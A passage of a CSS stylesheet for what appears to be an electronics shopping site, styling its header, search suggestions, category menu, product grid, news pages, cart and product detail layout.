    margin: auto;
}

body {
    font: 14px/1.5 'Roboto',Arial,sans-serif;
    background: #fff;
  	min-width:1200px;
}

.container {
    width: 1180px !important;
    padding: 0;
    max-width: 9999999px;
}

a {
    color: #000;
}

img {
    max-width: 100%;
    height: auto;
}

.row {
    margin: 0 -10px;
}

.row [class*="col-"] {
    padding-left: 10px;
    padding-right: 10px;
}

.form-group {
    margin-bottom: 1rem !important;
}

.form-control {
    font-size: 14px;
}

#top {
    height: 30px;
    background: #000000;
    line-height: 30px;
}

.icon,#social-right-fixed .icons {
    display: inline-block;
    background-image: url(../images/sprite.png?v=2.1);
    background-repeat: no-repeat;
    vertical-align: middle;
}

.services-top .icon {
    width: 25px;
    height: 30px;
    vertical-align: middle;
}

.icon-service-1 {
    background-position: 0 2px;
}

.icon-service-2 {
    background-position: -35px 4px;
}

.icon-service-3 {
    background-position: -74px 4px;
}

.icon-service-4 {
    background-position: -114px 4px;
}

.icon-service-5 {
    background-position: -150px 4px;
}

.services-top a {
    display: block;
    float: left;
    margin-right: 20px;
    font-size: 13px;
    line-height: 30px;
    height: 30px;
    color: #fff;
}

.main-search #text-search {
    width: 100%;
    border: none;
    height: 35px;
    margin: 0;
    padding: 0 10px;
    font-size: 13px;
    border-radius: 3px;
    outline: none;
}

.main-search .search-btn {
    position: absolute;
    right: 5px;
    top: 0;
    height: 35px;
    background: none;
    border: none;
    color: #999;
    outline: none;
}

.autocomplete-suggestions {
    position: absolute;
    width: 100%;
    border: solid 1px #ddd;
    left: 0;
    margin-top: 2px;
    max-height: 300px;
    overflow: auto;
    display: none;
    background: #fff;
    z-index: 999;
}

.autocomplete-suggestions a {
    display: block;
    padding: 10px;
    overflow: hidden;
}

.autocomplete-suggestions a img {
    width: 60px;
    float: left;
}

.autocomplete-suggestions a .info {
    display: block;
    margin-left: 65px;
}

.autocomplete-suggestions a .info .name {
    display: block;
    color: #333;
}

.autocomplete-suggestions a .info .price {
    color: #e00;
}

.main-search {
    position: relative;
    float: left;
    margin: 29px 0;
}

.autocomplete-suggestions a:hover {
    background-color: #f5f5f5;
}

#header {
    height: 95px;
}

#header .logo {
    float: left;
    margin-top: 22px;
    margin-right: 20px;
}

#header-right {
    float: right;
    padding-top: 14px;
    text-align: center;
}

.form-search {
    border: solid 1px #ddd;
    width: 400px;
    border-radius: 28px;
    overflow: hidden;
}

.red {
    color: #ee0b0b;
}

#top .login, #top .cart {
    font-size: 13px;
    font-weight: bold;
    font-style: italic;
}

nav {
    height: 46px;
    background: #e80104;
    line-height: 46px;
    color: #fff;
}
#nav-right {
    float: left;
    position: relative;
}

#nav-right .item{
    float:left;
    margin-right: 30px;
}

#nav-right .icon {
    width: 42px;
    height: 46px;
}

.icon-nav-right-1 {
    background-position: 0 -36px;
}

.icon-nav-right-2 {
    background-position: -55px -39px;
}

.icon-nav-right-3 {
    background-position: -106px -38px;
}

.icon-nav-right-4 {
    background-position: -155px -39px;
}


.icon-title-deal-nav {
    width: 260px;
    height: 54px;
    background-position: 0 -110px;
    margin-top: -10px;
    float: right;
}

nav {
    height: 46px;
    background: #e80104;
    line-height: 46px;
    color: #fff;
}
nav.fixed {
    position: fixed;
    width: 100%;
    top: 0;
    z-index: 99;
}
nav.fixed #main-menu > .list{
	display:none;
}
#header.fixed .main-search {
    position: fixed;
    top: 5px;
    z-index: 999;
    margin: 0;
    margin-left: 221px;
}

#header.fixed .main-search .form-search {
    width: 524px;
    border: none;
}
#main-menu {
    float: left;
    width: 220px;
}

#main-menu:hover > .list{
    display:block !important;
}

#main-menu > .title {
    font-weight: bold;
    font-size: 15px;
    position: relative;
    padding: 0 20px;
    z-index: 9;
    overflow: hidden;
    width: 217px;
    margin-left: -8px;
}

#main-menu > .title:after {
    content: '';
    display: block;
    box-shadow: 3px 0px 3px 0px #b30e10;
    width: 5px;
    position: absolute;
    top: 0;
    right: 10px;
    height: 100%;
}

#main-menu > .title:before {
    content: '';
    display: block;
    box-shadow: -3px 0px 3px 0px #b30e10;
    width: 5px;
    position: absolute;
    top: 0;
    left: 10px;
    height: 100%;
}

#main-menu > .list {
    position: absolute;
    width: 200px;
    background: #fff;
    z-index: 99;
    border: solid 1px #ddd;
    height: 452px;
}

#main-menu .item {
    height: 30px;
    padding: 0 10px;
    border-top: solid 1px #eee;
}
#main-menu .item > a > .fa:before{
    content:"\f005";
}
#main-menu .item:hover {
    background: #f3f3f3;
}

#main-menu .item:hover .sub-menu{
    display:block;
}
#main-menu .sub-menu a {
    display: block;
    line-height: 30px;
}

#main-menu .sub-menu .cat2 {
    color: #e80104;
    font-weight: bold;
    margin-top: 15px;
}
#main-menu .item > a {
    line-height: 30px;
    color: #333;
    display: block;
    font-size: 13px;
}

#main-menu .item > a .fa {
    position: relative;
    vertical-align: middle;
    margin: 0;
    right: 0;
    margin-right: 5px;
    width: 15px;
}

#main-menu .item .fa {
    position: absolute;
    right: 10px;
    margin-top: -23px;
    color: #333;
}
.col_sub_item_menu {
    width: 20%;
    float: left;
    padding: 0 10px;
}
#main-menu .item:first-child {
    border: none;
}

#main-menu .sub-menu {
    position: absolute;
    display: none;
    left: 199px;
    background: #f3f3f3;
    min-height: calc(100% + 1px);
    top: 0;
    width: 980px;
}
#main-menu .sub-menu .box_original{padding: 0 10px;}
#main-menu .sub-menu .box_cate{width: calc(100% / 5 - 20px);margin-right: 20px;float: left;}
#nav-right a {
    color: #fff;
    font-weight: bold;
    display: block;
}

.icon-title-deal-nav {
    width: 260px;
    height: 54px;
    background-position: 0 -110px;
    margin-top: -10px;
    float: right;
}

#header-right .item {
    border: solid 1px #ddd;
    border-radius: 5px;
    height: 62px;
    display: block;
    float: left;
    margin-left: 15px;
    padding: 0 25px;
    position: relative;
}

#header-right .hotline .fa {
    position: absolute;
    width: 40px;
    height: 40px;
    display: block;
    border: solid 1px #ddd;
    left: -20px;
    top: 9px;
    border-radius: 50%;
    line-height: 36px;
    text-align: center;
    font-size: 25px;
    color: #e80104;
    background: #fff;
}

#header-right .hotline b {
    display: block;
    color: #e80104;
    font-size: 20px;
    font-style: italic;
}

#header-right .item.hotline {
    padding-top: 5px;
}

.icon-buildpc {
    background-position: -217px -54px;
    width: 33px;
    height: 33px;
    float: left;
    margin: 18px 10px 0 -10px;
}

#header-right .buildpc b {
    font-size: 17px;
    display: block;
    width: 111px;
    font-style: italic;
    margin-top: 4px;
}

#top-homepage {
    padding-top: 2px;
}

#top-homepage #slider {
    margin-left: 202px;
    width: 696px;
    float: left;
}

#banner-right-slider {
    float: right;
    width: 280px;
}

#top-homepage #slider #sync1 {
    height: 397px;
}

#top-homepage #slider #sync2 {
    background: #fff;
    border: solid 1px #ddd;
    height: 53px;
    overflow: hidden;
}

#sync2 .item {
    text-align: center;
    height: 51px;
    display: table;
    width: 100%;
}

#sync2 .item span {
    display: table-cell;
    vertical-align: middle;
    padding: 0 10px;
    font-size: 12px;
    text-transform: uppercase;
}

#sync2 .owl-item {
    border-right: solid 1px #e8e8e8;
}

#sync2 .owl-item.current {
    font-weight: bold;
    background: #e80104;
    color: #fff;
}

#img-detail #sync2 .owl-item.current .item {
    border:solid 1px #e00;
    background:none;
}

#img-detail #sync2 .owl-item.current{
    background:none;
}

.has-nav {
    position: relative;
}

.has-nav .owl-nav {
    margin: 0;
    color: #000;
}

.has-nav .owl-nav > button {
    opacity: 1;
    position: absolute;
    height: 40px;
    width: 40px;
    line-height: 40px;
    text-align: center;
    display: inline-block;
    margin: 0;
    padding: 0;
    color: #000;
    z-index: 9;
    transition: all .4s ease;
    top: 50%;
    margin-top: -20px;
    background: rgba(255, 255, 255, 0.5) !important;
    outline: none;
}

.has-nav .owl-nav > button:hover {
    opacity: 0.8;
    color: #666;
}

.has-nav .owl-nav .owl-prev {
    left: -20px;
    opacity: 0;
}

.has-nav .owl-nav .owl-next {
    right: -20px;
    opacity: 0;
}

.has-nav:hover .owl-nav .owl-prev {
    left: 10px;
    opacity: 1;
}

.has-nav:hover .owl-nav .owl-next {
    right: 10px;
    opacity: 1;
}

#cat1 .fa:before {
    content: "\f109" !important;
}

#cat2 .fa:before {
    content: "\f11b" !important;
}

#cat3 .fa:before {
    content: "\f2d0" !important;
}

#cat4 .fa:before {
    content: "\f179" !important;
}

#cat5 .fa:before {
    content: "\f233" !important;
}

#cat6 .fa:before {
    content: "\f108" !important;
}

#cat314 .fa:before {
    content: "\f11c" !important;
}

#cat168 .fa:before {
    content: "\f005" !important;
}

#cat717 .fa:before {
    content: "\f005" !important;
}

#cat8 .fa:before {
    content: "\f005" !important;
}

#cat11 .fa:before {
    content: "\f025" !important;
}

#cat12 .fa:before {
    content: "\f1eb" !important;
}

#cat13 .fa:before {
    content: "\f0b1" !important;
}

.custom-nav .owl-nav {
    margin: 0 !important;
}

.custom-nav .owl-nav button {
    position: absolute;
    color: #999 !important;
    top: 50%;
    transition: all 0.2s ease;
    outline: none;
    margin: -30px 0 0 !important;
    z-index: 99999;
    width:42px;
    height:60px;
    background-image: url(../images/sprite.png) !important;
    background-repeat: no-repeat !important;
    opacity: .5 !important;
}

.custom-nav .owl-nav button:hover{
    
}

.custom-nav .owl-nav button i {
    display:none !important;
}

.custom-nav .owl-nav .owl-prev {
    left: 0;
    background-position: -250px -194px !important;
}

.custom-nav .owl-nav .owl-next {
    right: 0;
    background-position: -310px -194px !important;
}

.custom-nav .owl-nav button:hover {
    opacity: 1 !important;
    background-color: transparent !important;
}

#banner-right-slider .slider-small {
    height: 170px;
    margin-bottom: 2px;
}

#banner-right-slider .static-small {
    margin-bottom: 2px;
}

#home-contact {
    margin: 15px 0;
}

#home-contact {
    height: 40px;
    line-height: 40px;
    background: #000000;
    margin-bottom: 15px;
}

#home-contact .title {
    background: #e80104;
    float: left;
    color: #fff;
    font-weight: bold;
    font-size: 14px;
    padding: 0 15px;
    position: relative;
    padding-right: 5px;
}

#home-contact .marquee {
    margin-left: 250px;
    height: 40px;
}

#home-contact .title:after {
    content: '';
    display: block;
    width: 0;
    border: solid 20px transparent;
    border-left-color: #e80104;
    position: absolute;
    right: -40px;
    top: 0;
}

.p-item {
    overflow: hidden;
    float: left;
    width: 20%;
    position: relative;
    opacity: 1;
    transition: all 0.5s ease;
    border-bottom: solid 1px #eee;
    border-right: solid 1px #eee;
    font-size: 13px;
}

.p-bottom{
    display:none;
}

.owl-carousel .p-item{
	width:100% !important;
}

.p-item:hover .p-container {
    box-shadow: 0 0 0 1px #ddd inset;
}
.p-container {
    padding: 10px;
    overflow: hidden;
}

.p-img {
    display: block;
    position: relative;
    padding-top: 90%;
    margin-bottom: 5px;
}

.p-brand-img {
    display: block;
    height: 24px;
    position: absolute;
    margin-top: -29px;
    width: auto !important;
}

#product-history .p-brand-img {
    height: 18px;
    margin-top: -20px;
}

.p-icon-text {
    background: #efd130;
    font-size: 12px;
    font-weight: bold;
    line-height: 25px;
    padding: 0 10px;
    display: block;
    position: absolute;
    z-index: 9;
    top: 10px;
    left: 10px;
    border-radius: 2px;
}

.p-img img {
    position: absolute;
    max-width: 100%;
    max-height: 100%;
    width: auto !important;
    height: auto !important;
    left: 0;
    top: 0;
    right: 0;
    bottom: 0;
    display: block;
    margin: auto;
}

.p-price,.p-price-full {
    font-weight: bold;
    color: #ec0000;
    display: block;
    line-height: 16px;
    font-family: 'Oswald', sans-serif;
    font-size: 26px;
    font-style: italic;
    margin-top: -28px;
    position: absolute;
    white-space: nowrap;
}

.price-border {
    text-shadow: 3px 0 0 #ffffff, -3px 0 0 #fff, 0 3px 0 #fff, 0 -3px 0 #fff, 2px 2px #fff, -2px -2px 0 #fff, 2px -2px 0 #fff, -2px 2px 0 #fff;
    position: relative;
    top: 0;
    left: 0;
    z-index: 2;
    display: block;
}
.price-shadow {
    position: absolute !important;
    top: 0;
    left: 0;
    text-shadow: 0 0 6px #000000;
    z-index: 1;
    display: block;
}
 .p-price-full{
     position:relative;
     margin-top: 20px;
     height: 40px;
     display: inline-block;
 }
.p-name {
    color: #333;
    display: block;
    line-height: 16px;
    height: 32px;
    overflow: hidden;
    margin: 5px 0 8px 0;
    font-size: 13px;
}

.p-old-price {
    text-decoration: line-through;
    color: #888;
    height: 15px;
    display: inline-block;
    overflow: hidden;
}

.p-discount {
    font-weight: bold;
    background: url(../images/sprite.png) -313px 0 no-repeat;
    width: 50px;
    height: 50px;
    display: block;
    color: #fff;
    text-align: center;
    line-height: 50px;
    font-size: 16px;
    position: absolute;
    top: 10px;
    right: 10px;
    z-index: 9;
}

.p-offer {
    color: #d00306;
    overflow: hidden;
    margin-top: 10px;
}

.pre-line{
    white-space:pre-line;
}

.product-list {
    border-top: solid 1px #eee;
    border-left: solid 1px #eee;
    overflow: hidden;
}

.p-bottom .stock {
    float: left;
}

.p-bottom .p-buy {
    float: right;
    cursor: pointer;
}

.p-bottom .stock.instock {
    color: #28b52d;
}

.special-product-home .p-item {
    width: 25%;
}

.tab .title-tab {
    height: 40px;
    line-height: 40px;
    border-bottom: solid 1px #e80104;
    margin-bottom: 3px;
}

.tab .title-tab .item {
    display: block;
    font-size: 18px;
    float: left;
    padding: 0 15px;
    text-transform: uppercase;
    cursor: pointer;
    font-weight: bold;
}

.tab .title-tab .item.active {
    background: #e80104;
    color: #fff;
    border-radius: 4px 4px 0 0;
}

.js-content-tab {
    display: none;
}

.js-content-tab.active {
    display: block;
}


.article-list .title-list .h-title {
    font-size: 18px;
    text-transform: uppercase;
    font-weight: bold;
    margin: 0;
    line-height: inherit;
    float: left;
}

.article-list .title-list {
    border-bottom: solid 1px #eee;
    height: 38px;
    line-height: 38px;
}

.article-list .title-list .viewall {
    float: right;
    color: #12a75e;
}

.article-list .list-item img {
    float: left;
    width: 140px;
}

.article-list .list-item .item {
    overflow: hidden;
    display: block;
    padding: 10px 0;
}
.article-list.home-hot .item{
    padding:7px 0;
}
.article-list .list-item .info {
    margin-left: 150px;
}

.article-list .list-item .name {
    display: block;
    color: #333;
    font-weight: bold;
}

.article-list .list-item .time {
    color: #888;
}

.article-list.home-hot .item img {
    width: 80px;
}
.article-list.home-hot .h-title {
    color: #e80104;
    font-size: 20px;
}
.article-list.home-hot .item .info {
    margin-left: 90px;
}
.article-list.home-hot .name{
    font-weight:normal;
}
.article-list.home-other-news .item img {
    width: 50%;
}

.article-list.home-other-news .item .info {
    margin-left: 52%;
}
.article-list .viewall{
    text-align:right;
    display:block;
    color:#e80104;
}
.product-list-home .h-title, .title-block-common {
    overflow: hidden;
    border-bottom: solid 2px #e80104;
    height: 40px;
    line-height: 40px;
    margin-bottom: 5px;
}

.product-list-home .h-title h2,.title-block-common h2,.title-block-common h1 {
    float: left;
    text-transform: uppercase;
    font-size: 20px;
    line-height: 40px;
    background: #e80104;
    color: #fff;
    border-radius: 5px 5px 0 0;
    padding: 0 20px;
    font-weight: bold;
    position: relative;
    margin-right: 20px;
}
.product-list-home .h-title h2:after,.title-block-common h2:after,.title-block-common h1:after {
    content: '';
    display: block;
    line-height: 40px;
    background: #e80104;
    width: 18px;
    height: 40px;
    position: absolute;
    top: 0;
    right: 0;
    margin-right: -7px;
    transform: skewX(21deg);
    border-radius: 0 5px 0 0;
}
.product-list-home .h-title h2:before,.title-block-common h2:before,.title-block-common h1:before {
    content: '';
    display: block;
    line-height: 40px;
    background: #ffabac;
    width: 15px;
    height: 40px;
    position: absolute;
    top: 8px;
    right: 0;
    margin-right: -13px;
    transform: skewX(13deg);
    border-radius: 0 5px 0 0;
}
.product-list-home .sub_cat_title {
    float: left;
    line-height: 15px;
    margin-top: 14px;
}

.product-list-home .sub_cat_title a {
    display: block;
    float: left;
    border-left: solid 1px #ddd;
    padding: 0 10px;
}

.product-list-home .h-title .viewall, .title-block-common .viewall {
    float: right;
}

.viewall {
    color: #e80104;
}

.viewall i {
    font-weight: bold;
}

.product-list-home .sub_cat_title a:first-child {
    border: none;
}
.product-list.has-banner {
    margin-left: 16.66699%;
}

.product-list-home .banner {
    float: left;
    width: 16.66699%;
    padding-right: 5px;
}

.product-list-home .banner img {
    display: block;
    width: 100%;
    height: 536px;
}

.product-list.has-banner .p-item:nth-child(n+11) {
    display: none;
}
.product-list-home .p-item {
    width: 16.6669%;
}
.product-list-home .product-list.has-banner .p-item{
    width:20%;
}

#brand-footer {
    border: solid 1px #ddd;
    padding: 10px 30px;
}
#brand-footer .item{
    border:solid 1px #eee;
}
#brand-footer .item img {
    width: auto;
    height: 40px;
    display: block;
    margin: auto;
}

#brand-footer .owl-nav .owl-prev {
    left: -30px;
}
#brand-footer .owl-nav .owl-next {
    right: -30px;
}
#top-footer .fanpage {
    width: 450px;
    float: left;
    overflow: hidden;
}

#top-footer .box-right {
    margin-left: 460px;
    border: solid 1px #ddd;
    overflow: hidden;
}

#top-footer .box-right .item {
    width: 50%;
    float: left;
    padding: 10px;
}

#top-footer .box-right .item .title {
    text-transform: uppercase;
    font-weight: bold;
    color: #e80104;
    font-size: 18px;
    margin-bottom: 10px;
}

.icon-regist-chanel-youtube {
    width: 70px;
    height: 20px;
    background-position: -224px -1px;
}

.videoWrapper {
	position: relative;
	padding-bottom: 56.25%; 
	height: 0;
}
.videoWrapper iframe {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
}
#toTop {
    position: fixed;
    right: 10px;
    bottom: 100px;
    z-index: 99;
    cursor: pointer;
    background: #ccc;
    color: #fff;
    font-size: 22px;
    opacity: .3;
    width: 40px;
    height: 40px;
    line-height: 40px;
    text-align: center;
    border-radius: 2px;
}

#toTop:hover {
    opacity: 1;
}

.icon-payment {
    width: 208px;
    height: 71px;
    background-position: -3px -188px;
}

.icon-bct {
    width: 144px;
    height: 59px;
    background-position: -276px -110px;
}

footer {
    background: #e80104;
    color: #fff;
    overflow: hidden;
    clear: both;
    margin-top: 15px;
    padding-top: 30px;
}

footer .col-info {
    width: 20%;
    float: left;
}

footer .col-info .title {
    text-transform: uppercase;
    font-weight: bold;
    font-size: 16px;
    margin-bottom: 8px;
}

footer .col-info .content a {
    display: block;
    color: #fff;
}

.newsletter {
    margin-top: 20px;
}

.newsletter button {float: right;font-size: 14px;background: #333;border-color: #222;}

.newsletter input {
    float: left;
    width: 185px;
}

#copyright {
    text-align: center;
    font-size: 12px;
    border-top: dashed 1px #ea6464;
    margin-top: 15px;
    padding: 10px 0;
}

#copyright * {
    color: #fff;
}
#tags-footer {
    background: #000000;
    color: #fff;
    padding: 10px 0;
}

#tags-footer * {
    color: #ffffff;
}

#tags-footer a {
    padding: 0 5px;
    border-left: solid 1px #d26869;
}

#tags-footer a:nth-child(1) {
    border: none;
}
#breadcrumb{
    width:100%;
    display : inline-block;
}
#breadcrumb > div {
    display: inline-block;
    padding: 10px 0;
}

#breadcrumb > div a {
    color: #333;
}

#breadcrumb h1 {
    margin: 0;
    display: inline-block;
    font-size: inherit;
    color: #333;
    font-weight: normal;
}

#content_left {
    width: 210px;
    float: left;
    margin-right: 12px;
}
.box_left {
    margin-bottom: 10px;
    overflow: hidden;
}
.title_box_left {
    margin: 0;
    font-size: 16px;
    padding: 0 10px;
    line-height: 36px;
    background: #222;
    color: white;
    font-weight: 500;
    border-radius: 5px 5px 0 0;
    text-transform: uppercase;
}
.content_box_left.list_cat_news {
    background: #e80104;
    border: none;
}

.content_box_left.list_cat_news ul li a {
    color: white;
    text-decoration: none;
    font-weight: bold;
    line-height: 32px;
    display: block;
}

.content_box_left.list_cat_news ul li {
    padding: 0 15px;
    border-top: solid 1px #d24d4f;
}

.content_box_left {
    border-radius: 0 0 3px 3px;
    border: solid 1px #aaa;
}

.top_news_on_page .first {
    float: left;
    width: 579px;
    display: block;
    position: relative;
}

.top_news_on_page .first img {
    width: 240px;
    border: solid 1px #ccc;
    padding: 3px;
    float: left;
    margin-right: 15px;
}

.top_news_on_page .info {
    bottom: 4px;
    width: 524px;
    color: #333;
    text-decoration: none;
    display: block;
}

.top_news_on_page .info .name {
    font-weight: 500;
    display: block;
    margin-bottom: 5px;
    text-decoration: none;
    font-size: 16px;
}

.top_news_on_page .info .view {
    font-size: 11px;
    display: block;
    margin-bottom: 5px;
}

.content_box_left.list_hot_news li a {
    text-decoration: none;
    line-height: 16px;
    font-size: 13px;
    color: #333;
}

.content_box_left.list_hot_news li img {
    float: left;
    margin-right: 6px;
}

.content_box_left.list_hot_news li {
    overflow: hidden;
    border-top: dotted 1px #ccc;
    padding: 8px;
}

.content_box_left.list_hot_news li:first-child {
    border: none;
}
#content_news_page {
    width: 958px;
    float: right;
}
.top_news_on_page ul {margin-left: 590px;}

.top_news_on_page ul li img {
    float: left;
    margin-right: 8px;
    max-height: 70px;
}

.top_news_on_page ul li {
    overflow: hidden;
    padding: 10px 0;
    border-bottom: solid 1px #eee;
}

.top_news_on_page ul li .name {
    text-decoration: none;
    display: block;
    margin-bottom: 5px;
    font-weight: 500;
    color: #333;
}

.top_news_on_page ul li .summary {
    line-height: 18px;
}

.top_news_on_page ul li .view {
    display: block;
    color: #888;
    margin-bottom: 5px;
}

.top_news_on_page ul li:last-child {
    border: none;
}

.top_news_on_page ul li:first-child {
    padding-top: 0;
}

#list_news li img {
    float: left;
    margin-right: 10px;
}

#list_news li {
    overflow: hidden;
    padding: 13px 0;
    border-top: solid 1px #ddd;
}

#list_news li:first-child {
    border: none
}

#list_news li .name {
    font-size: 15px;
    text-decoration: none;
    display: block;
    margin-bottom: 5px;
    font-weight: 500;
}

#list_news li .view {
    color: #666;
}

#list_news li .summary {
    line-height: 21px;
}

#list_news li .summary a {
    padding-left: 5px;
}

#list_news li .summary a:hover {
    text-decoration: none;
}

.content_box_left.list_cat_news ul li:hover {
    background: #E44;
}

#detail_news h1 {
    margin-top: 0;
    font-size: 18px;
    margin-bottom: 5px;
}

#detail_news .time {
    color: #666;
    display: block;
    margin-bottom: 12px;
}

#share {
    margin-top: 20px;
    padding: 8px 10px;
    background: #eee;
}

.icon_send_mail.float_r {
    width: 106px;
    height: 15px;
    background-position: -490px -200px;
    margin-top: 1px;
}

.icon_print.float_r {
    width: 62px;
    height: 16px;
    background-position: -407px -199px;
    margin-right: 26px;
}

#tag_news {
    padding: 8px 0;
}

#tag_news b {
    font-weight: bold;
    font-size: 14px;
}

#tag_news a {
    text-decoration: none;
    padding: 3px 5px;
    background: #eee;
}

#other_news .box_other_news {
    float: left;
    width: 50%;
    padding-right: 15px;
    margin-top: 15px;
}

#other_news .box_other_news h2 {
    text-transform: uppercase;
    font-weight: normal;
    color: #d00;
    margin-bottom: 5px;
    font-size: 20px;
    font-weight: bold;
}

#other_news a {
    text-decoration: none;
    color: #333;
}

#other_news li {
    padding: 4px 0;
}

#comment_news {
    margin-top: 20px;
}

#comment_news .title_box {
    font-size: 18px;
    text-transform: uppercase;
    border-bottom: solid 2px;
    padding-bottom: 3px;
}

.top_newspage {
    width: 345px;
    height: 300px;
    display: block;
    border: solid 1px #ccc;
    position: relative;
    margin-left: 9px;
    float: left;
}

.top_newspage img {
    width: 100%;
    height: 100%;
}

.top_newspage:first-child {
    margin-left: 0;
}

.top_newspage span {
    position: absolute;
    bottom: 0;
    padding: 10px;
    background: rgba(0, 0, 0, .7);
    color: white;
    font-size: 15px;
    overflow: hidden;
    left: 0;
    width: 100%;
    font-weight: 500;
}

.top_news_on_page .container .summary {
    line-height: 17px;
}

#hot_news_home {
    width: 250px;
    float: right;
}
.title-filter-collapse {
    text-transform: none !important;
}
#hot_news_home .h_title, .title_box_right .title-filter-collapse, .title_box_right h2{
    background:#e80104;
    text-transform:uppercase;
    font-size: 16px;
    color: #fff;
    line-height: 36px;
    padding: 0 10px;
    margin: 0;
    font-weight: 500;
}

#hot_news_home .content_box {
    border: solid 1px #ccc;
    padding-bottom: 10px;
    height: 263px;
}

#hot_news_home .top_news {
    padding: 10px;
    padding-top: 3px;
    overflow: hidden;
}

#hot_news_home .top_news img {
    width: 90px;
    float: left;
    margin-right: 7px;
}

#hot_news_home .top_news a {
    text-decoration: none;
    line-height: 16px;
    font-size: 13px;
    color: #333;
}

#hot_news_home ul {
    padding: 0 10px;
    list-style: none;
    margin: 0;
    clear: both;
}

#hot_news_home ul li a {
    text-decoration: none;
    font-size: 13px;
    color: #333;
}

#hot_news_home ul li {
    padding: 3px 0;
}

.title_box_center {
    background: #f2f2f2;
    height: 35px;
    line-height: 35px;
    overflow: hidden;
    border-bottom: 1px solid #d00306;
}

.title_box_center h2 {
    margin: 0;
    padding: 0 10px;
    float: left;
    font-size: 15px;
    color: white;
}

.title_box_center .sub_cat_title {
    float: left;
    padding-right: 10px;
    margin-left: 20px;
    line-height: 36px;
    max-width: 880px;
}

.title_box_center .sub_cat_title a {
    text-decoration: none;
    padding: 0 5px;
    border-left: solid 1px #444;
    color: #333;
    font-size: 13px;
}

#top_news_on_page .first {
    float: left;
    width: 450px;
    position: relative;
}

#top_news_on_page .first img {
    width: 450px;
    border: solid 1px #ccc;
}

#top_news_on_page .info {
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100%;
    padding: 10px;
    background: rgba(0, 0, 0, .7);
    color: white;
}

#top_news_on_page .info .name {
    font-size: 15px;
    font-weight: bold;
    display: block;
    margin-bottom: 5px;
}

#top_news_on_page .info .view {
    font-size: 12px;
}

#top_news_on_page ul li img {
    float: left;
    margin-right: 8px;
    border: solid 1px #ccc;
    padding: 3px;
}

#top_news_on_page ul li {
    overflow: hidden;
    padding: 10px 0;
    border-bottom: solid 1px #ddd;
}

#top_news_on_page ul li .name {
    text-decoration: none;
    display: block;
    margin-bottom: 5px;
    font-weight: bold;
    color: #333;
}

#top_news_on_page ul li .summary {
    line-height: 18px;
}

#top_news_on_page ul li .view {
    display: block;
    color: #888;
    margin-bottom: 5px;
}

#top_news_on_page ul li:last-child {
    border: none;
}

#top_news_on_page ul li:first-child {
    padding-top: 0;
}
#top_news_on_page ul {
    margin-left: 465px;
}


#top_news_on_page ul li > a {
    float: left;
    display: block;
    width: 100px;
}

#top_news_on_page ul li{
    overflow:hidden;
}

#top_news_on_page ul li > div {
    margin-left: 110px;
}

.paging {
    margin: 6px 0;
    float: right;
    margin-top: 8px
}

.paging a {
    display: block;
    padding: 8px 10px;
    float: left;
    color: #333;
    line-height: 10px;
    margin-left: 5px;
    border: solid 1px #ddd;
    text-decoration: none;
}

.paging a.current,.paging a:hover {
    background: #d00306;
    color: #fff;
}

#menu_in_cart{height:35px;border:solid 1px #ddd;margin-bottom:20px;}
#menu_in_cart li{float:left;line-height:35px;}
#menu_in_cart li a{text-decoration:none;font-weight:bold;border-right:solid 1px #ccc;padding:0 15px;color: #333;}
#menu_in_cart li:last-child a{border:none;}
#guide_cart h1{color:#c80505;font-size:18px;margin:5px;margin-top:10px;}
#guide_cart p{margin:5px 0;}
#guide_cart p b{color: #e80104;}

#cart-step2 h3 {
    font-size: 16px;
    text-transform: uppercase;
    font-weight: bold;
    margin: 10px 0;
    color: #e80104;
}

.tbl-verify {
    width: 100%;
}

.tbl-verify td {
    padding: 5px;
    border-top: solid 1px #eee;
}

#content_left {
    width: 210px;
    float: left;
    margin-right: 12px;
}

#content_center {
    width: 920px;
    float: left;
    min-height: 200px;
}

#content_right {
    width: 245px;
    min-height: 200px;
    float: right;
}
.top_area_list_page {
    height: 37px;
    background: #eee;
    padding: 0 0 0 8px;
    margin-bottom: 8px;
}

.top_area_list_page h1 {
    font-size: 18px;
    text-transform: uppercase;
    margin: 0;
    line-height: 37px;
    float: left;
    margin-right: 40px;
    color: #e80104;
    font-weight: bold;
}
.sort_style {
    float: left;
    margin-top: 8px;
}
.sort_style a{
    font-size: 16px;
    display: inline-block;
    vertical-align: middle;
    margin: 0 2px;
}
.sort_style a.active{
    color:#d00306;
}
.sort_pro {
    float: left;
    margin: 5px 0 0 20px;
}

.sort_pro select {
    height: 28px;
    border: solid 1px #ccc;
}

.top_area_list_page .paging {
    margin: 4px 10px;
}

.box_right {
    margin-bottom: 10px;
    overflow: hidden;
}

.title-filter-collapse .icon {
    position: absolute;
    right: 10px;
    font-size: 21px;
    color: #000;
    cursor: pointer;
    background: none;
}
.box_right .content_box {
    border: solid 1px #ddd;
    border-top: none;
    padding-top: 7px;
}

.box_right .content_box li a {
    text-decoration: none;
    color: #333;
}

.box_right .content_box li {
    padding: 7px 0;
    border-bottom: dashed 1px #ddd;
}

.box_right .content_box ul {
    margin-top: -5px;
    padding: 0 10px;
}

.box_right .content_box li:last-child {
    border: none;
}

.filter li input {
    vertical-align: middle;
}

.filter li {
    border: none !important;
    padding: 6px 0 !important;
}

.filter h3 {
    font-size: 14px;
    margin: 0 10px 8px 10px;
    padding-bottom: 5px;
    padding-left: 3px;
    border-bottom: 1px dashed #cacaca;
}

.filter li a {
    font-weight: normal !important;
}

#overview {
    float: left;
    width: 565px;
    margin-left: 20px;
}

#pro_detail_page {
    width: 935px;
    float: left;
}
#right_pro_page {
    width: 230px;
    float: right;
}

#img-detail {
    float: left;
    width: 350px;
}

#img-thumbs .item{
    border: solid 1px #ddd;
}
#img-thumbs {
    padding: 0 30px;
}

#img-thumbs .owl-prev {
    left: -30px;
}

#img-thumbs .owl-next {
    right: -30px;
}

#img-thumbs .owl-nav button {
    margin-top: -10px !important;
}
#overview h1 {
    margin-top: 0;
    margin-bottom: 5px;
    font-size: 19px;
    font-family: 'Roboto';
}

.icon-star {
    background-image: url(../images/star_sprite.png);
    width: 92px;
    height: 17px;
    vertical-align: sub;
    display: inline-block;
    background-repeat: no-repeat
}

.icon-star.star0 {
    background-position: 0 -109px
}

.icon-star.star1 {
    background-position: 0 -88px
}

.icon-star.star2 {
    background-position: 0 -67px
}

.icon-star.star3 {
    background-position: 0 -43px
}

.icon-star.star4 {
    background-position: 0 -22px
}

.icon-star.star5 {
    background-position: 0 0
}
.product-summary h3 {
    font-size: 16px;
    font-weight: bold;
}

.product-summary .content {
